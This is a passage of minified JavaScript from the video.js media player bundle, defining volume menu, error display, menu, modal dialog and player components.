ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function s(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}n.__esModule=!0;var u=t(83),l=i(u),c=t(5),d=r(c),f=t(54),h=r(f),p=t(53),y=r(p),m=t(11),g=r(m),v=t(37),_=r(v),b=function(t){function e(n){function r(){n.tech_&&n.tech_.featuresVolumeControl===!1?this.addClass("vjs-hidden"):this.removeClass("vjs-hidden")}var i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};o(this,e),void 0===i.inline&&(i.inline=!0),void 0===i.vertical&&(i.inline?i.vertical=!1:i.vertical=!0),i.volumeBar=i.volumeBar||{},i.volumeBar.vertical=!!i.vertical;var s=a(this,t.call(this,n,i));return s.on(n,"volumechange",s.volumeUpdate),s.on(n,"loadstart",s.volumeUpdate),r.call(s),s.on(n,"loadstart",r),s.on(s.volumeBar,["slideractive","focus"],function(){this.addClass("vjs-slider-active")}),s.on(s.volumeBar,["sliderinactive","blur"],function(){this.removeClass("vjs-slider-active")}),s.on(s.volumeBar,["focus"],function(){this.addClass("vjs-lock-showing")}),s.on(s.volumeBar,["blur"],function(){this.removeClass("vjs-lock-showing")}),s}return s(e,t),e.prototype.buildCSSClass=function(){var e="";return e=this.options_.vertical?"vjs-volume-menu-button-vertical":"vjs-volume-menu-button-horizontal","vjs-volume-menu-button "+t.prototype.buildCSSClass.call(this)+" "+e},e.prototype.createPopup=function(){var t=new h["default"](this.player_,{contentElType:"div"}),e=new _["default"](this.player_,this.options_.volumeBar);return t.addChild(e),this.menuContent=t,this.volumeBar=e,this.attachVolumeBarEvents(),t},e.prototype.handleClick=function(e){g["default"].prototype.handleClick.call(this),t.prototype.handleClick.call(this)},e.prototype.attachVolumeBarEvents=function(){this.menuContent.on(["mousedown","touchdown"],l.bind(this,this.handleMouseDown))},e.prototype.handleMouseDown=function(t){this.on(["mousemove","touchmove"],l.bind(this.volumeBar,this.volumeBar.handleMouseMove)),this.on(this.el_.ownerDocument,["mouseup","touchend"],this.handleMouseUp)},e.prototype.handleMouseUp=function(t){this.off(["mousemove","touchmove"],l.bind(this.volumeBar,this.volumeBar.handleMouseMove))},e}(y["default"]);b.prototype.volumeUpdate=g["default"].prototype.update,b.prototype.controlText_="Mute",d["default"].registerComponent("VolumeMenuButton",b),n["default"]=b},{11:11,37:37,5:5,53:53,54:54,83:83}],41:[function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{"default":t}}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function a(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}n.__esModule=!0;var s=t(5),u=r(s),l=t(50),c=r(l),d=t(87),f=r(d),h=function(t){function e(n,r){i(this,e);var a=o(this,t.call(this,n,r));return a.on(n,"error",a.open),a}return a(e,t),e.prototype.buildCSSClass=function(){return"vjs-error-display "+t.prototype.buildCSSClass.call(this)},e.prototype.content=function(){var t=this.player().error();return t?this.localize(t.message):""},e}(c["default"]);h.prototype.options_=(0,f["default"])(c["default"].prototype.options_,{pauseOnOpen:!1,fillAlways:!0,temporary:!1,uncloseable:!0}),u["default"].registerComponent("ErrorDisplay",h),n["default"]=h},{5:5,50:50,87:87}],42:[function(t,e,n){"use strict";function r(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e["default"]=t,e}n.__esModule=!0;var i=t(82),o=r(i),a=function(){};a.prototype.allowedEvents_={},a.prototype.on=function(t,e){var n=this.addEventListener;this.addEventListener=function(){},o.on(this,t,e),this.addEventListener=n},a.prototype.addEventListener=a.prototype.on,a.prototype.off=function(t,e){o.off(this,t,e)},a.prototype.removeEventListener=a.prototype.off,a.prototype.one=function(t,e){var n=this.addEventListener;this.addEventListener=function(){},o.one(this,t,e),this.addEventListener=n},a.prototype.trigger=function(t){var e=t.type||t;"string"==typeof t&&(t={type:e}),t=o.fixEvent(t),this.allowedEvents_[e]&&this["on"+e]&&this["on"+e](t),o.trigger(this,t)},a.prototype.dispatchEvent=a.prototype.trigger,n["default"]=a},{82:82}],43:[function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{"default":t}}n.__esModule=!0;var i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},o=t(86),a=r(o),s=t(88),u=function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+(void 0===e?"undefined":i(e)));t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(t.super_=e)},l=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=function(){t.apply(this,arguments)},r={};(0,s.isObject)(e)?("function"==typeof e.init&&(a["default"].warn("Constructor logic via init() is deprecated; please use constructor() instead."),e.constructor=e.init),e.constructor!==Object.prototype.constructor&&(n=e.constructor),r=e):"function"==typeof e&&(n=e),u(n,t);for(var i in r)r.hasOwnProperty(i)&&(n.prototype[i]=r[i]);return n};n["default"]=l},{86:86,88:88}],44:[function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{"default":t}}n.__esModule=!0;for(var i=t(94),o=r(i),a={},s=[["requestFullscreen","exitFullscreen","fullscreenElement","fullscreenEnabled","fullscreenchange","fullscreenerror"],["webkitRequestFullscreen","webkitExitFullscreen","webkitFullscreenElement","webkitFullscreenEnabled","webkitfullscreenchange","webkitfullscreenerror"],["webkitRequestFullScreen","webkitCancelFullScreen","webkitCurrentFullScreenElement","webkitCancelFullScreen","webkitfullscreenchange","webkitfullscreenerror"],["mozRequestFullScreen","mozCancelFullScreen","mozFullScreenElement","mozFullScreenEnabled","mozfullscreenchange","mozfullscreenerror"],["msRequestFullscreen","msExitFullscreen","msFullscreenElement","msFullscreenEnabled","MSFullscreenChange","MSFullscreenError"]],u=s[0],l=void 0,c=0;c<s.length;c++)if(s[c][1]in o["default"]){l=s[c];break}if(l)for(var d=0;d<l.length;d++)a[u[d]]=l[d];n["default"]=a},{94:94}],45:[function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{"default":t}}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function a(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}n.__esModule=!0;var s=t(5),u=r(s),l=function(t){function e(){return i(this,e),o(this,t.apply(this,arguments))}return a(e,t),e.prototype.createEl=function(){return t.prototype.createEl.call(this,"div",{className:"vjs-loading-spinner",dir:"ltr"})},e}(u["default"]);u["default"].registerComponent("LoadingSpinner",l),n["default"]=l},{5:5}],46:[function(t,e,n){"use strict";function r(t){return t instanceof r?t:("number"==typeof t?this.code=t:"string"==typeof t?this.message=t:(0,i.isObject)(t)&&("number"==typeof t.code&&(this.code=t.code),(0,i.assign)(this,t)),void(this.message||(this.message=r.defaultMessages[this.code]||"")))}n.__esModule=!0;var i=t(88);r.prototype.code=0,r.prototype.message="",r.prototype.status=null,r.errorTypes=["MEDIA_ERR_CUSTOM","MEDIA_ERR_ABORTED","MEDIA_ERR_NETWORK","MEDIA_ERR_DECODE","MEDIA_ERR_SRC_NOT_SUPPORTED","MEDIA_ERR_ENCRYPTED"],r.defaultMessages={1:"You aborted the media playback",2:"A network error caused the media download to fail part-way.",3:"The media playback was aborted due to a corruption problem or because the media used features your browser did not support.",4:"The media could not be loaded, either because the server or network failed or because the format is not supported.",5:"The media is encrypted and we do not have the keys to decrypt it."};for(var o=0;o<r.errorTypes.length;o++)r[r.errorTypes[o]]=o,r.prototype[r.errorTypes[o]]=o;n["default"]=r},{88:88}],47:[function(t,e,n){"use strict";function r(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e["default"]=t,e}function i(t){return t&&t.__esModule?t:{"default":t}}function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function s(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}n.__esModule=!0;var u=t(3),l=i(u),c=t(5),d=i(c),f=t(49),h=i(f),p=t(81),y=r(p),m=t(83),g=r(m),v=t(91),_=i(v),b=function(t){function e(n){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};o(this,e);var i=a(this,t.call(this,n,r));return i.update(),i.enabled_=!0,i.el_.setAttribute("aria-haspopup","true"),i.el_.setAttribute("role","menuitem"),i.on("keydown",i.handleSubmenuKeyPress),i}return s(e,t),e.prototype.update=function(){var t=this.createMenu();this.menu&&this.removeChild(this.menu),this.menu=t,this.addChild(t),this.buttonPressed_=!1,this.el_.setAttribute("aria-expanded","false"),this.items&&this.items.length<=this.hideThreshold_?this.hide():this.show()},e.prototype.createMenu=function(){var t=new h["default"](this.player_);if(this.hideThreshold_=0,this.options_.title){var e=y.createEl("li",{className:"vjs-menu-title",innerHTML:(0,_["default"])(this.options_.title),tabIndex:-1});this.hideThreshold_+=1,t.children_.unshift(e),y.insertElFirst(e,t.contentEl())}if(this.items=this.createItems(),this.items)for(var n=0;n<this.items.length;n++)t.addItem(this.items[n]);return t},e.prototype.createItems=function(){},e.prototype.createEl=function(){return t.prototype.createEl.call(this,"div",{className:this.buildCSSClass()})},e.prototype.buildCSSClass=function(){var e="vjs-menu-button";return e+=this.options_.inline===!0?"-inline":"-popup","vjs-menu-button "+e+" "+t.prototype.buildCSSClass.call(this)},e.prototype.handleClick=function(t){this.one(this.menu.contentEl(),"mouseleave",g.bind(this,function(t){this.unpressButton(),this.el_.blur()})),this.buttonPressed_?this.unpressButton():this.pressButton()},e.prototype.handleKeyPress=function(e){27===e.which||9===e.which?(this.buttonPressed_&&this.unpressButton(),9!==e.which&&e.preventDefault()):38===e.which||40===e.which?this.buttonPressed_||(this.pressButton(),e.preventDefault()):t.prototype.handleKeyPress.call(this,e)},e.prototype.handleSubmenuKeyPress=function(t){27!==t.which&&9!==t.which||(this.buttonPressed_&&this.unpressButton(),9!==t.which&&t.preventDefault())},e.prototype.pressButton=function(){this.enabled_&&(this.buttonPressed_=!0,this.menu.lockShowing(),this.el_.setAttribute("aria-expanded","true"),this.menu.focus())},e.prototype.unpressButton=function(){this.enabled_&&(this.buttonPressed_=!1,this.menu.unlockShowing(),this.el_.setAttribute("aria-expanded","false"),this.el_.focus())},e.prototype.disable=function(){return this.buttonPressed_=!1,this.menu.unlockShowing(),this.el_.setAttribute("aria-expanded","false"),this.enabled_=!1,t.prototype.disable.call(this)},e.prototype.enable=function(){return this.enabled_=!0,t.prototype.enable.call(this)},e}(l["default"]);d["default"].registerComponent("MenuButton",b),n["default"]=b},{3:3,49:49,5:5,81:81,83:83,91:91}],48:[function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{"default":t}}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function a(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}n.__esModule=!0;var s=t(3),u=r(s),l=t(5),c=r(l),d=t(88),f=function(t){function e(n,r){i(this,e);var a=o(this,t.call(this,n,r));return a.selectable=r.selectable,a.selected(r.selected),a.selectable?a.el_.setAttribute("role","menuitemcheckbox"):a.el_.setAttribute("role","menuitem"),a}return a(e,t),e.prototype.createEl=function(e,n,r){return this.nonIconControl=!0,t.prototype.createEl.call(this,"li",(0,d.assign)({className:"vjs-menu-item",innerHTML:this.localize(this.options_.label),tabIndex:-1},n),r)},e.prototype.handleClick=function(t){this.selected(!0)},e.prototype.selected=function(t){this.selectable&&(t?(this.addClass("vjs-selected"),this.el_.setAttribute("aria-checked","true"),this.controlText(", selected")):(this.removeClass("vjs-selected"),this.el_.setAttribute("aria-checked","false"),this.controlText(" ")))},e}(u["default"]);c["default"].registerComponent("MenuItem",f),n["default"]=f},{3:3,5:5,88:88}],49:[function(t,e,n){"use strict";function r(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e["default"]=t,e}function i(t){return t&&t.__esModule?t:{"default":t}}function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function s(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}n.__esModule=!0;var u=t(5),l=i(u),c=t(81),d=r(c),f=t(83),h=r(f),p=t(82),y=r(p),m=function(t){function e(n,r){o(this,e);var i=a(this,t.call(this,n,r));return i.focusedChild_=-1,i.on("keydown",i.handleKeyPress),i}return s(e,t),e.prototype.addItem=function(t){this.addChild(t),t.on("click",h.bind(this,function(t){this.unlockShowing()}))},e.prototype.createEl=function(){var e=this.options_.contentElType||"ul";this.contentEl_=d.createEl(e,{className:"vjs-menu-content"}),this.contentEl_.setAttribute("role","menu");var n=t.prototype.createEl.call(this,"div",{append:this.contentEl_,className:"vjs-menu"});return n.setAttribute("role","presentation"),n.appendChild(this.contentEl_),y.on(n,"click",function(t){t.preventDefault(),t.stopImmediatePropagation()}),n},e.prototype.handleKeyPress=function(t){37===t.which||40===t.which?(t.preventDefault(),this.stepForward()):38!==t.which&&39!==t.which||(t.preventDefault(),this.stepBack())},e.prototype.stepForward=function(){var t=0;void 0!==this.focusedChild_&&(t=this.focusedChild_+1),this.focus(t)},e.prototype.stepBack=function(){var t=0;void 0!==this.focusedChild_&&(t=this.focusedChild_-1),this.focus(t)},e.prototype.focus=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,e=this.children().slice();e.length&&e[0].className&&/vjs-menu-title/.test(e[0].className)&&e.shift(),e.length>0&&(t<0?t=0:t>=e.length&&(t=e.length-1),this.focusedChild_=t,e[t].el_.focus())},e}(l["default"]);l["default"].registerComponent("Menu",m),n["default"]=m},{5:5,81:81,82:82,83:83}],50:[function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{"default":t}}function i(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e["default"]=t,e}function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function s(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}n.__esModule=!0;var u=t(81),l=i(u),c=t(83),d=i(c),f=t(5),h=r(f),p=function(t){function e(n,r){o(this,e);var i=a(this,t.call(this,n,r));return i.opened_=i.hasBeenOpened_=i.hasBeenFilled_=!1,i.closeable(!i.options_.uncloseable),i.content(i.options_.content),i.contentEl_=l.createEl("div",{className:"vjs-modal-dialog-content"},{role:"document"}),i.descEl_=l.createEl("p",{className:"vjs-modal-dialog-description vjs-offscreen",id:i.el().getAttribute("aria-describedby")}),l.textContent(i.descEl_,i.description()),i.el_.appendChild(i.descEl_),i.el_.appendChild(i.contentEl_),i}return s(e,t),e.prototype.createEl=function(){return t.prototype.createEl.call(this,"div",{className:this.buildCSSClass(),tabIndex:-1},{"aria-describedby":this.id()+"_description","aria-hidden":"true","aria-label":this.label(),role:"dialog"})},e.prototype.buildCSSClass=function(){return"vjs-modal-dialog vjs-hidden "+t.prototype.buildCSSClass.call(this)},e.prototype.handleKeyPress=function(t){27===t.which&&this.closeable()&&this.close()},e.prototype.label=function(){return this.options_.label||this.localize("Modal Window")},e.prototype.description=function(){var t=this.options_.description||this.localize("This is a modal window.");return this.closeable()&&(t+=" "+this.localize("This modal can be closed by pressing the Escape key or activating the close button.")),t},e.prototype.open=function(){if(!this.opened_){var t=this.player();this.trigger("beforemodalopen"),this.opened_=!0,(this.options_.fillAlways||!this.hasBeenOpened_&&!this.hasBeenFilled_)&&this.fill(),this.wasPlaying_=!t.paused(),this.options_.pauseOnOpen&&this.wasPlaying_&&t.pause(),this.closeable()&&this.on(this.el_.ownerDocument,"keydown",d.bind(this,this.handleKeyPress)),t.controls(!1),this.show(),this.el().setAttribute("aria-hidden","false"),this.trigger("modalopen"),this.hasBeenOpened_=!0}return this},e.prototype.opened=function(t){return"boolean"==typeof t&&this[t?"open":"close"](),this.opened_},e.prototype.close=function(){if(this.opened_){var t=this.player();this.trigger("beforemodalclose"),this.opened_=!1,this.wasPlaying_&&this.options_.pauseOnOpen&&t.play(),this.closeable()&&this.off(this.el_.ownerDocument,"keydown",d.bind(this,this.handleKeyPress)),t.controls(!0),this.hide(),this.el().setAttribute("aria-hidden","true"),this.trigger("modalclose"),this.options_.temporary&&this.dispose()}return this},e.prototype.closeable=function n(t){if("boolean"==typeof t){var n=this.closeable_=!!t,e=this.getChild("closeButton");if(n&&!e){var r=this.contentEl_;this.contentEl_=this.el_,e=this.addChild("closeButton",{controlText:"Close Modal Dialog"}),this.contentEl_=r,this.on(e,"close",this.close)}!n&&e&&(this.off(e,"close",this.close),this.removeChild(e),e.dispose())}return this.closeable_},e.prototype.fill=function(){return this.fillWith(this.content())},e.prototype.fillWith=function(t){var e=this.contentEl(),n=e.parentNode,r=e.nextSibling;return this.trigger("beforemodalfill"),this.hasBeenFilled_=!0,n.removeChild(e),this.empty(),
l.insertContent(e,t),this.trigger("modalfill"),r?n.insertBefore(e,r):n.appendChild(e),this},e.prototype.empty=function(){return this.trigger("beforemodalempty"),l.emptyEl(this.contentEl()),this.trigger("modalempty"),this},e.prototype.content=function(t){return void 0!==t&&(this.content_=t),this.content_},e}(h["default"]);p.prototype.options_={pauseOnOpen:!0,temporary:!0},h["default"].registerComponent("ModalDialog",p),n["default"]=p},{5:5,81:81,83:83}],51:[function(t,e,n){"use strict";function r(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e["default"]=t,e}function i(t){return t&&t.__esModule?t:{"default":t}}function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function s(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}n.__esModule=!0;var u=t(5),l=i(u),c=t(94),d=i(c),f=t(95),h=i(f),p=t(82),y=r(p),m=t(81),g=r(m),v=t(83),_=r(v),b=t(85),T=r(b),w=t(78),S=r(w),E=t(86),k=i(E),O=t(91),C=i(O),P=t(90),A=t(79),j=t(89),x=r(j),M=t(44),I=i(M),L=t(46),R=i(L),D=t(97),B=i(D),N=t(88),U=t(87),F=i(U),H=t(69),V=i(H),q=t(50),G=i(q),W=t(62),z=i(W),X=t(63),Y=i(X),$=t(76),K=i($);t(61),t(59),t(55),t(68),t(45),t(1),t(4),t(8),t(41),t(71),t(60);var J=["progress","abort","suspend","emptied","stalled","loadedmetadata","loadeddata","timeupdate","ratechange","volumechange","texttrackchange"],Q=function(t){function e(n,r,i){if(o(this,e),n.id=n.id||"vjs_video_"+T.newGUID(),r=(0,N.assign)(e.getTagSettings(n),r),r.initChildren=!1,r.createEl=!1,r.reportTouchActivity=!1,!r.language)if("function"==typeof n.closest){var s=n.closest("[lang]");s&&(r.language=s.getAttribute("lang"))}else for(var u=n;u&&1===u.nodeType;){if(g.getElAttributes(u).hasOwnProperty("lang")){r.language=u.getAttribute("lang");break}u=u.parentNode}var l=a(this,t.call(this,null,r,i));if(!l.options_||!l.options_.techOrder||!l.options_.techOrder.length)throw new Error("No techOrder specified. Did you overwrite videojs.options instead of just changing the properties you want to override?");if(l.tag=n,l.tagAttributes=n&&g.getElAttributes(n),l.language(l.options_.language),r.languages){var c={};Object.getOwnPropertyNames(r.languages).forEach(function(t){c[t.toLowerCase()]=r.languages[t]}),l.languages_=c}else l.languages_=e.prototype.options_.languages;l.cache_={},l.poster_=r.poster||"",l.controls_=!!r.controls,n.controls=!1,l.scrubbing_=!1,l.el_=l.createEl();var d=(0,F["default"])(l.options_);if(r.plugins){var f=r.plugins;Object.getOwnPropertyNames(f).forEach(function(t){"function"==typeof this[t]?this[t](f[t]):k["default"].error("Unable to find plugin:",t)},l)}return l.options_.playerOptions=d,l.initChildren(),l.isAudio("audio"===n.nodeName.toLowerCase()),l.controls()?l.addClass("vjs-controls-enabled"):l.addClass("vjs-controls-disabled"),l.el_.setAttribute("role","region"),l.isAudio()?l.el_.setAttribute("aria-label","audio player"):l.el_.setAttribute("aria-label","video player"),l.isAudio()&&l.addClass("vjs-audio"),l.flexNotSupported_()&&l.addClass("vjs-no-flex"),S.IS_IOS||l.addClass("vjs-workinghover"),e.players[l.id_]=l,l.userActive(!0),l.reportUserActivity(),l.listenForUserActivity_(),l.on("fullscreenchange",l.handleFullscreenChange_),l.on("stageclick",l.handleStageClick_),l}return s(e,t),e.prototype.dispose=function(){this.trigger("dispose"),this.off("dispose"),this.styleEl_&&this.styleEl_.parentNode&&this.styleEl_.parentNode.removeChild(this.styleEl_),e.players[this.id_]=null,this.tag&&this.tag.player&&(this.tag.player=null),this.el_&&this.el_.player&&(this.el_.player=null),this.tech_&&this.tech_.dispose(),t.prototype.dispose.call(this)},e.prototype.createEl=function(){var e=this.tag,n=void 0,r=this.playerElIngest_=e.parentNode&&e.parentNode.hasAttribute&&e.parentNode.hasAttribute("data-vjs-player");n=this.el_=r?e.parentNode:t.prototype.createEl.call(this,"div"),e.setAttribute("tabindex","-1"),e.removeAttribute("width"),e.removeAttribute("height");var i=g.getElAttributes(e);if(Object.getOwnPropertyNames(i).forEach(function(t){"class"===t?n.className+=" "+i[t]:n.setAttribute(t,i[t])}),e.playerId=e.id,e.id+="_html5_api",e.className="vjs-tech",e.player=n.player=this,this.addClass("vjs-paused"),h["default"].VIDEOJS_NO_DYNAMIC_STYLE!==!0){this.styleEl_=x.createStyleElement("vjs-styles-dimensions");var o=g.$(".vjs-styles-defaults"),a=g.$("head");a.insertBefore(this.styleEl_,o?o.nextSibling:a.firstChild)}this.width(this.options_.width),this.height(this.options_.height),this.fluid(this.options_.fluid),this.aspectRatio(this.options_.aspectRatio);for(var s=e.getElementsByTagName("a"),u=0;u<s.length;u++){var l=s.item(u);g.addElClass(l,"vjs-hidden"),l.setAttribute("hidden","hidden")}return e.initNetworkState_=e.networkState,e.parentNode&&!r&&e.parentNode.insertBefore(n,e),g.insertElFirst(e,n),this.children_.unshift(e),this.el_=n,n},e.prototype.width=function(t){return this.dimension("width",t)},e.prototype.height=function(t){return this.dimension("height",t)},e.prototype.dimension=function(t,e){var n=t+"_";if(void 0===e)return this[n]||0;if(""===e)this[n]=void 0;else{var r=parseFloat(e);if(isNaN(r))return k["default"].error('Improper value "'+e+'" supplied for for '+t),this;this[n]=r}return this.updateStyleEl_(),this},e.prototype.fluid=function(t){return void 0===t?!!this.fluid_:(this.fluid_=!!t,t?this.addClass("vjs-fluid"):this.removeClass("vjs-fluid"),this.updateStyleEl_(),void 0)},e.prototype.aspectRatio=function(t){if(void 0===t)return this.aspectRatio_;if(!/^\d+\:\d+$/.test(t))throw new Error("Improper value supplied for aspect ratio. The format should be width:height, for example 16:9.");this.aspectRatio_=t,this.fluid(!0),this.updateStyleEl_()},e.prototype.updateStyleEl_=function(){if(h["default"].VIDEOJS_NO_DYNAMIC_STYLE===!0){var t="number"==typeof this.width_?this.width_:this.options_.width,e="number"==typeof this.height_?this.height_:this.options_.height,n=this.tech_&&this.tech_.el();return void(n&&(t>=0&&(n.width=t),e>=0&&(n.height=e)))}var r=void 0,i=void 0,o=void 0,a=void 0;o=void 0!==this.aspectRatio_&&"auto"!==this.aspectRatio_?this.aspectRatio_:this.videoWidth()>0?this.videoWidth()+":"+this.videoHeight():"16:9";var s=o.split(":"),u=s[1]/s[0];r=void 0!==this.width_?this.width_:void 0!==this.height_?this.height_/u:this.videoWidth()||300,i=void 0!==this.height_?this.height_:r*u,a=/^[^a-zA-Z]/.test(this.id())?"dimensions-"+this.id():this.id()+"-dimensions",this.addClass(a),x.setTextContent(this.styleEl_,"\n      ."+a+" {\n        width: "+r+"px;\n        height: "+i+"px;\n      }\n\n      ."+a+".vjs-fluid {\n        padding-top: "+100*u+"%;\n      }\n    ")},e.prototype.loadTech_=function(t,e){var n=this;this.tech_&&this.unloadTech_(),"Html5"!==t&&this.tag&&(z["default"].getTech("Html5").disposeMediaElement(this.tag),this.tag.player=null,this.tag=null),this.techName_=t,this.isReady_=!1;var r=(0,N.assign)({source:e,nativeControlsForTouch:this.options_.nativeControlsForTouch,playerId:this.id(),techId:this.id()+"_"+t+"_api",videoTracks:this.videoTracks_,textTracks:this.textTracks_,audioTracks:this.audioTracks_,autoplay:this.options_.autoplay,preload:this.options_.preload,loop:this.options_.loop,muted:this.options_.muted,poster:this.poster(),language:this.language(),playerElIngest:this.playerElIngest_||!1,"vtt.js":this.options_["vtt.js"]},this.options_[t.toLowerCase()]);this.tag&&(r.tag=this.tag),e&&(this.currentType_=e.type,e.src===this.cache_.src&&this.cache_.currentTime>0&&(r.startTime=this.cache_.currentTime),this.cache_.sources=null,this.cache_.source=e,this.cache_.src=e.src);var i=z["default"].getTech(t);i||(i=l["default"].getComponent(t)),this.tech_=new i(r),this.tech_.ready(_.bind(this,this.handleTechReady_),!0),V["default"].jsonToTextTracks(this.textTracksJson_||[],this.tech_),J.forEach(function(t){n.on(n.tech_,t,n["handleTech"+(0,C["default"])(t)+"_"])}),this.on(this.tech_,"loadstart",this.handleTechLoadStart_),this.on(this.tech_,"waiting",this.handleTechWaiting_),this.on(this.tech_,"canplay",this.handleTechCanPlay_),this.on(this.tech_,"canplaythrough",this.handleTechCanPlayThrough_),this.on(this.tech_,"playing",this.handleTechPlaying_),this.on(this.tech_,"ended",this.handleTechEnded_),this.on(this.tech_,"seeking",this.handleTechSeeking_),this.on(this.tech_,"seeked",this.handleTechSeeked_),this.on(this.tech_,"play",this.handleTechPlay_),this.on(this.tech_,"firstplay",this.handleTechFirstPlay_),this.on(this.tech_,"pause",this.handleTechPause_),this.on(this.tech_,"durationchange",this.handleTechDurationChange_),this.on(this.tech_,"fullscreenchange",this.handleTechFullscreenChange_),this.on(this.tech_,"error",this.handleTechError_),this.on(this.tech_,"loadedmetadata",this.updateStyleEl_),this.on(this.tech_,"posterchange",this.handleTechPosterChange_),this.on(this.tech_,"textdata",this.handleTechTextData_),this.usingNativeControls(this.techGet_("controls")),this.controls()&&!this.usingNativeControls()&&this.addTechControlsListeners_(),this.tech_.el().parentNode===this.el()||"Html5"===t&&this.tag||g.insertElFirst(this.tech_.el(),this.el()),this.tag&&(this.tag.player=null,this.tag=null)},e.prototype.unloadTech_=function(){this.videoTracks_=this.videoTracks(),this.textTracks_=this.textTracks(),this.audioTracks_=this.audioTracks(),this.textTracksJson_=V["default"].textTracksToJson(this.tech_),this.isReady_=!1,this.tech_.dispose(),this.tech_=!1},e.prototype.tech=function(t){if(t&&t.IWillNotUseThisInPlugins)return this.tech_;var e="\n      Please make sure that you are not using this inside of a plugin.\n      To disable this alert and error, please pass in an object with\n      `IWillNotUseThisInPlugins` to the `tech` method. See\n      https://github.com/video/build/js/video-c1053ca431.js/issues/2617 for more info.\n    ";throw h["default"].alert(e),new 